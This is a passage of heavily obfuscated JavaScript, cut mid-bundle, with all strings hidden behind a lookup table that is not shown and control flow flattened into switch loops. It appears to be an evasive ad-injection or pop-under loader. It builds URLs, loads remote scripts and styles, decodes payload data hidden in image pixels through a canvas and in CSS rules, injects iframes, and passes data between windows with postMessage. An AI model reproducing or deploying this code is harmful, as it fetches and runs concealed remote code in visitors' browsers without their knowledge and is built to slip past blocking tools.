u=$.Io,i=($.BD,w[$.Dp])(),o=$.Gr+($.BD,a.D)()+$.Ja+i+$.cq;break;case $.BD:($.BD,l[$.Dl])($.aJ);break;}}}break;case $.DC:p.c=k,p.p=A;break;case $.Fm:function k(n,t){for($._Cq=$.BD;$._Cq<$.Cf;$._Cq+=$.y){switch($._Cq){case $.CB:return($.BD,f.ht)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.Im,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.ct+c(n);break;case $.BD:($.BD,l[$.Dl])($.aH);break;}}}break;case $.Cf:var m=new j($.Fy,$.CC),y=new j($.Fz),_=new j($.GA),b=[$.Fd,s.e[$.Bv]($.By)][$.Bt]($.Bu),p=$.$();break;case $.Fr:function A(n,t){for($._Cr=$.BD;$._Cr<$.Cf;$._Cr+=$.y){switch($._Cr){case $.CB:return($.BD,f._t)(u,t)[$.bn](function(n){return($.BD,v.mt)(s.e,r),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,r,u),n;});break;case $.y:var r=$.In,e=($.BD,w[$.Dp])(),u=$.Gr+($.BD,a.D)()+$.Ja+e+$.cu+c(n);break;case $.BD:($.BD,l[$.Dl])($.aI);break;}}}break;case $.Ft:var g=[p.x=S,p.f=q];break;case $.CB:var u,f=e($.Fv),o=e($.Fu),a=e($.y),d=e($.Fo),s=e($.BD),v=e($.Fw),l=e($.DC),w=e($.Fm),i=e($.Fx),h=(u=i)&&u[$.Cc]?u:$.$($.Ci,u);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD)),r.at=function(n){for($._v=$.BD;$._v<$.CB;$._v+=$.y){switch($._v){case $.y:return $.Gr+($.BD,a.D)()+$.Ja+t+$.de+r;break;case $.BD:var t=($.BD,w[$.Dp])(),r=c(O(n));break;}}},r.dt=k,r.st=A,r.vt=S,r.lt=q,r.wt=function(n,r,e,u){for($._El=$.BD;$._El<$.DC;$._El+=$.y){switch($._El){case $.Cf:return($.BD,l[$.Dl])(e+$.DA+n),function n(r,e,u,i,o){for($._Eg=$.BD;$._Eg<$.CB;$._Eg+=$.y){switch($._Eg){case $.y:return i&&i!==d.$n?c?c(e,u,i,o)[$.bn](function(n){return n;})[$.eH](function(){return n(r,e,u,i,o);}):S(e,u,i,o):c?p[c](e,u||$.fG)[$.bn](function(n){return t[b]=c,n;})[$.eH](function(){return n(r,e,u,i,o);}):new h[$.Ci](function(n,t){return t();});break;case $.BD:var c=r[$.cj]();break;}}}(i,n,r,e,u)[$.bn](function(n){return n&&n[$.Da]?n:$.$($.bJ,$.ad,$.Da,n);});break;case $.y:var i=(e=e?e[$.cJ]():$.Bu)&&e!==d.$n?[][$.an](g):(o=[t[b]][$.an](Object[$.dG](p)),o[$.af](function(n,t){return n&&o[$.Ju](n)===t;}));break;case $.CB:var o;break;case $.BD:n=O(n);break;}}};break;case $.Fo:function q(n,t,r,e){for($._Ct=$.BD;$._Ct<$.Cf;$._Ct+=$.y){switch($._Ct){case $.CB:return($.BD,f.pt)(i,n,t,r,e)[$.bn](function(n){return($.BD,v.mt)(s.e,u),n;})[$.eH](function(n){throw($.BD,v.yt)(s.e,u,i),n;});break;case $.y:var u=$.Ip,i=($.BD,o.rt)();break;case $.BD:($.BD,l[$.Dl])($.ae),($.BD,o.En)(($.BD,a.D)());break;}}}break;case $.Fq:function O(n){return m[$.Jf](n)?n:y[$.Jf](n)?$.cl+n:_[$.Jf](n)?$.Gr+window[$.br][$.eb]+n:window[$.br][$.bx][$.Gv]($.Ja)[$.CA]($.BD,-$.y)[$.an](n)[$.Bt]($.Ja);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._i=$.BD;$._i<$.Ft;$._i+=$.y){switch($._i){case $.Cf:var o=l||i[$.Ci];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t[$.Ci]=o;break;case $.CB:var e,u=r($.GB),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._Ec=$.BD;$._Ec<$.Fm;$._Ec+=$.y){switch($._Ec){case $.Ft:function u(){var o=r(function(){if(($.BD,d.qn)())v(o);else if(j){for($._DB=$.BD;$._DB<$.CB;$._DB+=$.y){switch($._DB){case $.y:v(o);break;case $.BD:try{for($._Co=$.BD;$._Co<$.DC;$._Co+=$.y){switch($._Co){case $.Cf:g!==i&&(g=i,($.BD,m.tt)([l.e,l.a],g));break;case $.y:j=$.Bu,b[$.Es]=e,y[$.Es]=r,_[$.Es]=($.BD,w.Sn)(u,s.jn),[y,_,b][$.l](function(n){($.BD,w.kn)(n,a.in,p);});break;case $.CB:var i=[($.BD,f.L)(y[$.Ds],_[$.Ds]),($.BD,f.L)(b[$.Ds],_[$.Ds])][$.Bt]($.bp);break;case $.BD:var n=j[$.Gv](w.On)[$.af](function(n){return!w.On[$.Jf](n);}),t=c(n,$.Cf),r=t[$.BD],e=t[$.y],u=t[$.CB];break;}}}catch(n){}break;}}}},$.Jk);}break;case $.CB:var c=function(n,t){for($._EH=$.BD;$._EH<$.Cf;$._EH+=$.y){switch($._EH){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._ED=$.BD;$._ED<$.Cf;$._ED+=$.y){switch($._ED){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:t.xn=u,t.H=function(){return g;},t.nn=function(n){n&&(j=n);};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:u();break;case $.DC:var f=e($.CB),a=e($.Cf),d=e($.Fr),s=e($.Ft),l=e($.BD),w=e($.Fq),m=e($.Fs),y=$.$(),_=$.$(),b=$.$(),p=$.y,g=$.Bu,j=$.Bu;break;case $.BD:$.Cr;break;}}},function(t,r,e){for($._DC=$.BD;$._DC<$.Ft;$._DC+=$.y){switch($._DC){case $.Cf:function o(){for($._Bu=$.BD;$._Bu<$.CB;$._Bu+=$.y){switch($._Bu){case $.y:try{u[$.A]=t[$.A];}catch(n){for($._Bi=$.BD;$._Bi<$.CB;$._Bi+=$.y){switch($._Bi){case $.y:u[$.A]=r&&r[$.di][$.A];break;case $.BD:var r=[][$.cv][$.Bz](t[$.J]($.Bs),function(n){return $.n===n[$.i];});break;}}}break;case $.BD:var t=u[$.Jb];break;}}}break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:$.Cs!=typeof window&&(u[$.aD]=window,void $.BD!==window[$.bB]&&(u[$.by]=window[$.bB])),$.Cs!=typeof document&&(u[$.Jb]=document,u[$.aE]=document[i]),void $.BD!==n&&(u[$.JC]=n),o(),u[$.EH]=function(){for($._Bo=$.BD;$._Bo<$.CB;$._Bo+=$.y){switch($._Bo){case $.y:try{for($._z=$.BD;$._z<$.CB;$._z+=$.y){switch($._z){case $.y:return n[$.Cn][$.q](t),t[$.Cj]!==n[$.Cn]?!$.y:(t[$.Cj][$.bI](t),u[$.aD]=window[$.aB],u[$.Jb]=u[$.aD][$.z],o(),!$.BD);break;case $.BD:var n=window[$.aB][$.z],t=n[$.A]($.be);break;}}}catch(n){return!$.y;}break;case $.BD:if(!window[$.aB])return null;break;}}},u[$.EI]=function(){try{return u[$.Jb][$.a][$.Cj]!==u[$.Jb][$.Cn]&&(u[$.dj]=u[$.Jb][$.a][$.Cj],u[$.dj][$.m][$.r]&&$.Hi!==u[$.dj][$.m][$.r]||(u[$.dj][$.m][$.r]=$.eu),!$.BD);}catch(n){return!$.y;}},r[$.Ci]=u;break;case $.CB:var u=$.$(),i=$.Gq[$.Gv]($.Bu)[$.Jy]()[$.Bt]($.Bu);break;case $.BD:$.Cr;break;}}},function(Tl,Ul){for($._Be=$.BD;$._Be<$.DC;$._Be+=$.y){switch($._Be){case $.Cf:Tl[$.Bw]=Vl;break;case $.y:Vl=function(){return this;}();break;case $.CB:try{Vl=Vl||Function($.Jx)()||eval($.bk);}catch(n){$.dJ==typeof window&&(Vl=window);}break;case $.BD:var Vl;break;}}},function(n,t,r){for($._CE=$.BD;$._CE<$.CB;$._CE+=$.y){switch($._CE){case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n){try{return n[$.Gv]($.Ja)[$.CB][$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]();}catch(n){return $.Bu;}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Db=$.BD;$._Db<$.Fq;$._Db+=$.y){switch($._Db){case $.Ft:($.BD,u.Pn)(),window[o.C]=y,window[o.R]=y,q(y,i.mn),($.BD,s.An)(c.U,c.fn),($.BD,s.An)(c.cn,c.an),($.BD,f[$.Ci])();break;case $.CB:function m(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.Cf:function y(n){return($.BD,u.Bn)()?null:(($.BD,a[$.Dl])($.cn),($.BD,u.Cn)(),_(n));}break;case $.y:var e=r($.y),u=r($.Fr),i=r($.Ft),o=r($.BD),c=r($.Cf),f=m(r($.Is)),a=r($.DC),d=r($.GC),s=r($.Fq),v=r($.Fm),l=m(r($.It)),w=r($.Fl),h=r($.Fs);break;case $.DC:function _(r){return($.BD,v.X)()?(($.BD,e.Y)(),window[i.yn]=d.wt,($.BD,e.K)()[$.bn](function(n){for($._Cv=$.BD;$._Cv<$.CB;$._Cv+=$.y){switch($._Cv){case $.y:($.BD,l[$.Ci])(o.O,r)[$.bn](function(){($.BD,h.tt)([o.e,o.a],($.BD,e.D)());});break;case $.BD:if(n&&o.O===w.zn){for($._Cm=$.BD;$._Cm<$.CB;$._Cm+=$.y){switch($._Cm){case $.y:return t[$.i]=$.dH+n+$.ex+o.e,void(document[$.c]||document[$.k])[$.q](t);break;case $.BD:var t=document[$.A]($.be);break;}}}break;}}})):q(_,$.Jk);}break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Di=$.BD;$._Di<$.DC;$._Di+=$.y){switch($._Di){case $.Cf:function d(n,t){try{for($._BE=$.BD;$._BE<$.CB;$._BE+=$.y){switch($._BE){case $.y:return n[$.Ju](r)+o;break;case $.BD:var r=n[$.af](function(n){return-$.y<n[$.Ju](t);})[$.cj]();break;}}}catch(n){return $.BD;}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t.dn=function(n){for($._h=$.BD;$._h<$.CB;$._h+=$.y){switch($._h){case $.y:return $.y;break;case $.BD:{for($._f=$.BD;$._f<$.CB;$._f+=$.y){switch($._f){case $.y:if(i[$.Jf](n))return $.CB;break;case $.BD:if(u[$.Jf](n))return $.Cf;break;}}}break;}}},t.sn=function(n){return d(c,n);},t.vn=function(n){return d(f,n[$.bg]());},t.wn=function(n){return d(a,n);},t.ln=function(n){return n[$.Gv]($.Ja)[$.CA]($.y)[$.af](function(n){return n;})[$.cj]()[$.Gv]($.bp)[$.CA](-$.CB)[$.Bt]($.bp)[$.eF]()[$.Gv]($.Bu)[$.bj](function(n,t){return n+($.BD,e[$.Dj])(t);},$.BD)%$.Fq+$.y;};break;case $.CB:var e=r($.CB),u=new j($.GD,$.CC),i=new j($.GE,$.CC),o=$.CB,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],f=[[$.Ek],[-$.Ff],[-$.Fg],[-$.Fh,-$.Fi],[$.El,$.Ec,-$.Ek,-$.Fj]],a=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._l=$.BD;$._l<$.Fq;$._l+=$.y){switch($._l){case $.Ft:f[$.Es]=($.BD,i.Sn)(o.I,d),a[$.Es]=o.N,window[$.B]($.Gm,($.BD,i.kn)(f,e.cn,u.jn)),window[$.B]($.Gm,($.BD,i.kn)(a,e.cn,$.y));break;case $.CB:var e=r($.Cf),u=r($.Ft),i=r($.Fq),o=r($.BD),c=t.G=$.$(),f=t[$.Go]=$.$(),a=t[$.Er]=$.$();break;case $.Cf:c[$.Es]=o.B,window[$.B]($.Gm,($.BD,i.kn)(c,e.cn,$.y));break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Er]=t[$.Go]=t.G=void $.BD;break;case $.DC:var d=c[$.Gp]*u.jn;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._BB=$.BD;$._BB<$.Cf;$._BB+=$.y){switch($._BB){case $.CB:var e,u=r($.GF),i=(e=u)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(n,t,r){for($._u=$.BD;$._u<$.DC;$._u+=$.y){switch($._u){case $.Cf:return e[$.Cj][$.bI](e),u;break;case $.y:e[$.m][$.s]=$.BB,e[$.m][$.t]=$.BB,e[$.m][$.v]=$.BD,e[$.i]=$.n,(i[$.Ci][$.Jb][$.c]||i[$.Ci][$.aE])[$.q](e);break;case $.CB:var u=e[$.x][$.Ih][$.Bz](i[$.Ci][$.aD],n,t,r);break;case $.BD:var e=i[$.Ci][$.Jb][$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.Ft;$._Dw+=$.y){switch($._Dw){case $.Cf:function i(n){for($._Du=$.BD;$._Du<$.CB;$._Du+=$.y){switch($._Du){case $.y:i!==l&&i!==w||(t===h?(d[$.cA]=m,d[$.da]=v.O,d[$.cE]=v.e,d[$.db]=v.a):t!==y||!o||f&&!a||(d[$.cA]=_,d[$.cC]=o,($.BD,s.wt)(r,c,u,e)[$.bn](function(n){for($._DG=$.BD;$._DG<$.CB;$._DG+=$.y){switch($._DG){case $.y:t[$.cA]=p,t[$.bz]=r,t[$.cC]=o,t[$.am]=n,g(i,t);break;case $.BD:var t=$.$();break;}}})[$.eH](function(n){for($._Do=$.BD;$._Do<$.CB;$._Do+=$.y){switch($._Do){case $.y:t[$.cA]=b,t[$.bz]=r,t[$.cC]=o,t[$.cG]=n&&n[$.Gm],g(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.cA]&&g(i,d));break;case $.BD:var r=n&&n[$.am]&&n[$.am][$.bz],t=n&&n[$.am]&&n[$.am][$.cA],e=n&&n[$.am]&&n[$.am][$.c],u=n&&n[$.am]&&n[$.am][$.cB],i=n&&n[$.am]&&n[$.am][$.JJ],o=n&&n[$.am]&&n[$.am][$.cC],c=n&&n[$.am]&&n[$.am][$.cD],f=n&&n[$.am]&&n[$.am][$.cE],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(){for($._x=$.BD;$._x<$.CB;$._x+=$.y){switch($._x){case $.y:window[$.B]($.Gm,i);break;case $.BD:try{(e=new x(l))[$.B]($.Gm,i),(u=new x(w))[$.B]($.Gm,i);}catch(n){}break;}}};break;case $.DC:function g(n,t){for($._o=$.BD;$._o<$.CB;$._o+=$.y){switch($._o){case $.y:window[$.JI](t,$.Jv);break;case $.BD:switch(t[$.JJ]=n){case w:u[$.JI](t);break;case l:default:e[$.JI](t);}break;}}}break;case $.CB:var s=r($.GC),v=r($.BD),l=$.DD,w=$.DE,h=$.DF,m=$.DG,y=$.DH,_=$.DI,b=$.DJ,p=$.Da,e=void $.BD,u=void $.BD;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eh=$.BD;$._Eh<$.Fm;$._Eh+=$.y){switch($._Eh){case $.Ft:function S(n){return y(b(n)[$.Gv]($.Bu)[$.aa](function(n){return $.cw+($.HG+n[$.bC]($.BD)[$.Bv]($.GF))[$.CA](-$.CB);})[$.Bt]($.Bu));}break;case $.CB:var j=$.Fe==typeof Symbol&&$.aA==typeof Symbol[$.Js]?function(n){return typeof n;}:function(n){return n&&$.Fe==typeof Symbol&&n[$.em]===Symbol&&n!==Symbol[$.CF]?$.aA:typeof n;};break;case $.Cf:t.ht=function(n,o){return new v[$.Ci](function(e,u){for($._EC=$.BD;$._EC<$.CB;$._EC+=$.y){switch($._EC){case $.y:i[$.bx]=n,i[$.cg]=O.jt,i[$.cA]=O.Ot,i[$.ch]=O.kt,document[$.Cn][$.co](i,document[$.Cn][$.Ce]),i[$.Il]=function(){for($._Dx=$.BD;$._Dx<$.CB;$._Dx+=$.y){switch($._Dx){case $.y:var t,r;break;case $.BD:try{for($._Dp=$.BD;$._Dp<$.CB;$._Dp+=$.y){switch($._Dp){case $.y:i[$.Cj][$.bI](i),o===A.Zn?e(x(n)):e(S(n));break;case $.BD:var n=(t=i[$.bx],((r=h[$.CF][$.CA][$.Bz](document[$.en])[$.af](function(n){return n[$.bx]===t;})[$.ar]()[$.fB])[$.BD][$.fC][$.es]($.fE)?r[$.BD][$.m][$.fH]:r[$.CB][$.m][$.fH])[$.CA]($.y,-$.y));break;}}}catch(n){u();}break;}}},i[$.Gn]=function(){i[$.Cj][$.bI](i),u();};break;case $.BD:var i=document[$.A](O.gt);break;}}});},t._t=function(t,w){return new v[$.Ci](function(v,n){for($._Ef=$.BD;$._Ef<$.CB;$._Ef+=$.y){switch($._Ef){case $.y:l[$.ch]=$.cm,l[$.i]=t,l[$.Il]=function(){for($._Ea=$.BD;$._Ea<$.Fm;$._Ea+=$.y){switch($._Ea){case $.Ft:var d=c(i[$.Bt]($.Bu)[$.ea]($.BD,u)),s=w===A.Zn?x(d):S(d);break;case $.CB:var t=n[$.dr]($.dv);break;case $.Cf:t[$.df](l,$.BD,$.BD);break;case $.y:n[$.s]=l[$.s],n[$.t]=l[$.t];break;case $.Fq:return v(s);break;case $.DC:for(var r=t[$.ds]($.BD,$.BD,l[$.s],l[$.t]),e=r[$.am],u=e[$.CA]($.BD,$.Fu)[$.af](function(n,t){return(t+$.y)%$.DC;})[$.Jy]()[$.bj](function(n,t,r){return n+t*f[$.eI]($.fA,r);},$.BD),i=[],o=$.Fu;o<e[$.Gp];o++)if((o+$.y)%$.DC){for($._EG=$.BD;$._EG<$.CB;$._EG+=$.y){switch($._EG){case $.y:(w===A.Zn||$.GI<=a)&&i[$.ah](k[$.o](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.du);break;}}},l[$.Gn]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.bt=function(u,i){for($._Dz=$.BD;$._Dz<$.CB;$._Dz+=$.y){switch($._Dz){case $.y:return new v[$.Ci](function(t,r){for($._Dt=$.BD;$._Dt<$.CB;$._Dt+=$.y){switch($._Dt){case $.y:if(e[$.Ih](a,u),e[$.cD]=f,e[$.cc]=!$.BD,e[$.Ii](A.Un,c(o(i))),e[$.Il]=function(){for($._Cu=$.BD;$._Cu<$.CB;$._Cu+=$.y){switch($._Cu){case $.y:n[$.bJ]=e[$.bJ],n[$.Da]=f===A.Jn?g[$.ec](e[$.Da]):e[$.Da],$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?t(n):r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));break;case $.BD:var n=$.$();break;}}},e[$.Gn]=function(){r(new Error($.eA+e[$.bJ]+$.cp+e[$.ed]+$.eh+i));},a===A.Qn){for($._Dq=$.BD;$._Dq<$.CB;$._Dq+=$.y){switch($._Dq){case $.y:e[$.Ii](A.Yn,A.Kn),e[$.Ij](n);break;case $.BD:var n=$.dJ===(void $.BD===d?$.Cs:j(d))?g[$.ec](d):d;break;}}}else e[$.Ij]();break;case $.BD:var e=new window[$.Jj]();break;}}});break;case $.BD:var f=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,a=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,d=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}},t.pt=function(t,m){for($._EB=$.BD;$._EB<$.CB;$._EB+=$.y){switch($._EB){case $.y:return new v[$.Ci](function(f,a){for($._Dy=$.BD;$._Dy<$.Cf;$._Dy+=$.y){switch($._Dy){case $.CB:window[$.B]($.Gm,n),s[$.i]=t,(document[$.c]||document[$.k])[$.q](s),w=q(h,O.At),l=q(h,O.St);break;case $.y:function n(n){for($._Dv=$.BD;$._Dv<$.CB;$._Dv+=$.y){switch($._Dv){case $.y:if(t===d)if(u(w),null===n[$.am][t]){for($._Cw=$.BD;$._Cw<$.CB;$._Cw+=$.y){switch($._Cw){case $.y:r[t]=$.$($.ef,$.ei,$.bz,c(o(m)),$.cB,_,$.c,$.dJ===(void $.BD===p?$.Cs:j(p))?g[$.ec](p):p),_===A.Qn&&(r[t][$.et]=g[$.ec]($.$($.Hs,A.Kn))),s[$.x][$.JI](r,$.Jv);break;case $.BD:var r=$.$();break;}}}else{for($._Ds=$.BD;$._Ds<$.Cf;$._Ds+=$.y){switch($._Ds){case $.CB:e[$.bJ]=i[$.fF],e[$.Da]=y===A.Zn?x(i[$.c]):S(i[$.c]),$.BD<=[$.ad,$.dk][$.Ju](e[$.bJ])?f(e):a(new Error($.eA+e[$.bJ]+$.eh+m));break;case $.y:var e=$.$(),i=g[$.Jw](b(n[$.am][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.dG](n[$.am])[$.ar]();break;}}}break;case $.BD:var d=($.BD,i.et)(t),s=($.BD,i.ut)(),v=!$.y,l=void $.BD,w=void $.BD,h=function(){try{s[$.Cj][$.bI](s),window[$.C]($.Gm,n),v||a(new Error($.dt));}catch(n){}};break;}}});break;case $.BD:var y=$.CB<arguments[$.Gp]&&void $.BD!==arguments[$.CB]?arguments[$.CB]:A.Jn,_=$.Cf<arguments[$.Gp]&&void $.BD!==arguments[$.Cf]?arguments[$.Cf]:A.$n,p=$.DC<arguments[$.Gp]&&void $.BD!==arguments[$.DC]?arguments[$.DC]:$.$();break;}}};break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function x(n){for($._t=$.BD;$._t<$.CB;$._t+=$.y){switch($._t){case $.y:return new p(t)[$.aa](function(n,t){return r[$.bC](t);});break;case $.BD:var r=b(n),t=new s(r[$.Gp]);break;}}}break;case $.DC:var e,O=r($.GG),A=r($.Fo),i=r($.Fu),a=r($.Fx),v=(e=a)&&e[$.Cc]?e:$.$($.Ci,e);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._a=$.BD;$._a<$.Fq;$._a+=$.y){switch($._a){case $.Ft:u[$.m][$.Gs]=i,u[$.m][$.Gt]=o;break;case $.CB:t.qt=$.ID,t.St=$.Hn,t.At=$.IE,t.xt=$.IF,t.Pt=[$.Iu,$.Iv,$.Iw,$.Ix,$.Iy,$.Iz],t.Mt=$.IG,t.Et=$.BA;break;case $.Cf:var e=t.Tt=$.JA,u=t.Bt=document[$.A](e),i=t.Nt=$.Jh,o=t.It=$.Ji;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:t.Ct=$.IH,t.Rt=[$.JA,$.JB,$.Hg,$.JC,$.Ig],t.zt=[$.JD,$.JE,$.JF],t.Dt=$.II,t.Ht=$.IJ,t.Ft=!$.BD,t.Lt=!$.y,t.gt=$.Ia,t.jt=$.Ib,t.kt=$.Ic,t.Ot=$.Id;break;case $.BD:$.Cr;break;}}},function(n,t,r){(function(i){!function(d,s){for($._Ek=$.BD;$._Ek<$.Ft;$._Ek+=$.y){switch($._Ek){case $.Cf:function o(t){return l(function(n){n(t);});}break;case $.y:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._Ei=$.BD;$._Ei<$.DC;$._Ei+=$.y){switch($._Ei){case $.Cf:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.y:if(i&&v(d,i)|v(s,i))try{c=i[$.bn];}catch(n){u=$.BD,i=n;}break;case $.CB:if(v(d,c))try{c[$.Bz](i,t($.y),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Gp];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.ah]($.$($.Ig,this,$.el,n,$.Ie,t,$.y,e,$.BD,u));});break;}}}).q=[],f[$.Bz](f=$.$($.bn,function(n,t){return a(n,t);},$.eH,function(n){return a($.BD,n);}),function(n){a(v,$.y,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DC:(n[$.Bw]=l)[$.bw]=o,l[$.aw]=function(r){return l(function(n,t){t(r);});},l[$.ax]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Gp]||r(i),n[$.aa](function(n,t){o(n)[$.bn](function(n){i[t]=n,--u||r(i);},e);});});},l[$.ay]=function(n){return l(function(t,r){n[$.aa](function(n){o(n)[$.bn](t,r);});});};break;case $.CB:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.bn],v(d,u)?e==n?r(TypeError()):u[$.Bz](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dc,$.fh);}[$.Bz](t,r($.ag)[$.Jq]));},function(n,o,c){(function(n){for($._Ca=$.BD;$._Ca<$.Cf;$._Ca+=$.y){switch($._Ca){case $.CB:o[$.Bf]=function(){return new i(e[$.Bz](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.Bz](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.aG]();},i[$.CF][$.aF]=i[$.CF][$.bo]=function(){},i[$.CF][$.aG]=function(){this[$.au][$.Bz](t,this[$.at]);},o[$.Jn]=function(n,t){u(n[$.cF]),n[$.bq]=t;},o[$.Jo]=function(n){u(n[$.cF]),n[$.bq]=-$.y;},o[$.Jp]=o[$.as]=function(n){for($._CB=$.BD;$._CB<$.Cf;$._CB+=$.y){switch($._CB){case $.CB:$.BD<=t&&(n[$.cF]=q(function(){n[$.eG]&&n[$.eG]();},t));break;case $.y:var t=n[$.bq];break;case $.BD:u(n[$.cF]);break;}}},c($.Jc),o[$.Jq]=$.Cs!=typeof self&&self[$.Jq]||void $.BD!==n&&n[$.Jq]||this&&this[$.Jq],o[$.Jr]=$.Cs!=typeof self&&self[$.Jr]||void $.BD!==n&&n[$.Jr]||this&&this[$.Jr];break;case $.y:function i(n,t){this[$.at]=n,this[$.au]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Cs!=typeof self&&self||window,e=Function[$.CF][$.Cg];break;}}}[$.Bz](o,c($.ey)));},function(n,t,r){(function(n,y){!function(r,e){for($._Et=$.BD;$._Et<$.DC;$._Et+=$.y){switch($._Et){case $.Cf:function m(n){if(d)q(m,$.BD,n);else{for($._Cp=$.BD;$._Cp<$.CB;$._Cp+=$.y){switch($._Cp){case $.y:if(t){for($._Cn=$.BD;$._Cn<$.CB;$._Cn+=$.y){switch($._Cn){case $.y:try{!function(n){for($._Bs=$.BD;$._Bs<$.CB;$._Bs+=$.y){switch($._Bs){case $.y:switch(r[$.Gp]){case $.BD:t();break;case $.y:t(r[$.BD]);break;case $.CB:t(r[$.BD],r[$.y]);break;case $.Cf:t(r[$.BD],r[$.y],r[$.CB]);break;default:t[$.Cg](e,r);}break;case $.BD:var t=n[$.dl],r=n[$.dm];break;}}}(t);}finally{l(n),d=!$.y;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.y:if(!r[$.Jq]){for($._Es=$.BD;$._Es<$.CB;$._Es+=$.y){switch($._Es){case $.y:v=v&&v[$.Bf]?v:r,$.bs===$.$()[$.Bv][$.Bz](r[$.dI])?u=function(n){y[$.Et](function(){m(n);});}:!function(){if(r[$.JI]&&!r[$.ez]){for($._Dg=$.BD;$._Dg<$.CB;$._Dg+=$.y){switch($._Dg){case $.y:return r[$.fD]=function(){n=!$.y;},r[$.JI]($.Bu,$.Jv),r[$.fD]=t,n;break;case $.BD:var n=!$.BD,t=r[$.fD];break;}}}}()?r[$.Bk]?((t=new w())[$.fa][$.fD]=function(n){m(n[$.am]);},u=function(n){t[$.fb][$.JI](n);}):s&&$.fg in s[$.A]($.be)?(i=s[$.k],u=function(n){for($._Ep=$.BD;$._Ep<$.CB;$._Ep+=$.y){switch($._Ep){case $.y:t[$.fg]=function(){m(n),t[$.fg]=null,i[$.bI](t),t=null;},i[$.q](t);break;case $.BD:var t=s[$.A]($.be);break;}}}):u=function(n){q(m,$.BD,n);}:(o=$.fi+f[$.Bn]()+$.fk,n=function(n){n[$.fj]===r&&$.fm==typeof n[$.am]&&$.BD===n[$.am][$.Ju](o)&&m(+n[$.am][$.CA](o[$.Gp]));},r[$.B]?r[$.B]($.Gm,n,!$.y):r[$.fl]($.fD,n),u=function(n){r[$.JI](o+n,$.Jv);}),v[$.Jq]=function(n){for($._Cj=$.BD;$._Cj<$.DC;$._Cj+=$.y){switch($._Cj){case $.Cf:return a[c]=e,u(c),c++;break;case $.y:for(var t=new h(arguments[$.Gp]-$.y),r=$.BD;r<t[$.Gp];r++)t[r]=arguments[r+$.y];break;case $.CB:var 